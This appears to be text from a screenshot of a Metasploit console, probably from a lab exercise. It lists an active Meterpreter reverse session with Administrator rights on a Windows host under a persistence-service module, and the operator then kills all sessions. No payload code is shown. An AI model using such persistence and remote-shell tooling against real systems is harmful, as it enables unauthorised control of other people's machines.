 msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
2         meterpreter x64/windows  WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN  10.10.16.7:4444 -> 10.0.23.90:49255 (10.0.23.90)
msf6 exploit(windows/local/persistence_service) > sessions -K
[*] Killing all sessions...
[*] 10.0.23.90 - Meterpreter session 2 closed.
msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
No active sessions.